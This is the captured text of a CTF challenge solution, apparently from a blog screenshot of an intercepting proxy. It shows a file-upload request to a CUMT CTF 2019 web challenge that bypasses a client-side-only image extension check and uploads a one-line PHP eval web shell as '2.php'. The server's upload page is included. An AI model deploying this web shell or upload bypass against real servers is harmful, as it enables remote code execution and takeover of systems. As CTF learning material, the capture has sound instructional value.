 Raw Params Headers Hex
POST / HTTP/1.1
Host: bxs.cumt.edu.cn:20006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://bxs.cumt.edu.cn:20006/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 314
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------41184676334--
? < + > Type a search term 0 matches
Done
Raw Headers Hex
欢迎参加CUMT'CTF2019!!!~~~
最简单的web签到题，快试试看!
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="uploads/2.php" width="250px" /> </div>
</div>
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
? < + > Type a search term 0 matches
https://blog.csdn.net/qq_42181428
1,786 bytes | 16 millis